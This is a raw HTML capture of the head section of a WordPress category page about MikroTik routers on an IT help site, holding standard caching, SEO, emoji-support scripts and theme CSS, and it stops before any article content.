

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mhelp.pro/mikrotik-routeros/
body_size: 36778
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MikroTik &#187; MHELP.PRO</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MikroTik &#187; MHELP.PRO" />
	<meta property="og:description" content="MikroTik is a Latvian manufacturer of networking equipment. The company develops and markets wired and wireless networking equipment, in particular routers, network switches, access points, as well as software &#8211; operating systems and supporting software." />
	<meta property="og:url" content="https://mhelp.pro/mikrotik-routeros/" />
	<meta property="og:site_name" content="MHELP.PRO" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@yunsergeycom" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mhelp.pro/mikrotik-routeros/","url":"https://mhelp.pro/mikrotik-routeros/","name":"MikroTik &#187; MHELP.PRO","isPartOf":{"@id":"https://mhelp.pro/#website"},"primaryImageOfPage":{"@id":"https://mhelp.pro/mikrotik-routeros/#primaryimage"},"image":{"@id":"https://mhelp.pro/mikrotik-routeros/#primaryimage"},"thumbnailUrl":"https://mhelp.pro/wp-content/uploads/2022/10/mikrotik-fail2ban-blocking-brute-force-attacks-jpg.webp","breadcrumb":{"@id":"https://mhelp.pro/mikrotik-routeros/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mhelp.pro/mikrotik-routeros/#primaryimage","url":"https://mhelp.pro/wp-content/uploads/2022/10/mikrotik-fail2ban-blocking-brute-force-attacks-jpg.webp","contentUrl":"https://mhelp.pro/wp-content/uploads/2022/10/mikrotik-fail2ban-blocking-brute-force-attacks-jpg.webp","width":1024,"height":512,"caption":"MikroTik Fail2Ban (Blocking Brute Force Attacks)"},{"@type":"BreadcrumbList","@id":"https://mhelp.pro/mikrotik-routeros/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mhelp.pro/"},{"@type":"ListItem","position":2,"name":"MikroTik"}]},{"@type":"WebSite","@id":"https://mhelp.pro/#website","url":"https://mhelp.pro/","name":"MHELP.PRO","description":"My professional IT assistant","publisher":{"@id":"https://mhelp.pro/#/schema/person/aa327d8d519f4a13ec85c1aeb658f4aa"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mhelp.pro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://mhelp.pro/#/schema/person/aa327d8d519f4a13ec85c1aeb658f4aa","name":"YunSergey","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mhelp.pro/#/schema/person/image/","url":"https://mhelp.pro/wp-content/uploads/2020/11/Yun-Sergey1.png","contentUrl":"https://mhelp.pro/wp-content/uploads/2020/11/Yun-Sergey1.png","width":500,"height":500,"caption":"YunSergey"},"logo":{"@id":"https://mhelp.pro/#/schema/person/image/"},"description":"IT-Spezialist.","sameAs":["https://MHelp.kz/","https://www.facebook.com/mhelp.pro/","https://www.instagram.com/yunsergeykz/","https://www.linkedin.com/in/yunsergey/","https://x.com/yunsergeycom","https://www.youtube.com/user/SSERJ0"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//mc.yandex.ru' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />

<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mhelp.pro\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mhelp.pro/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
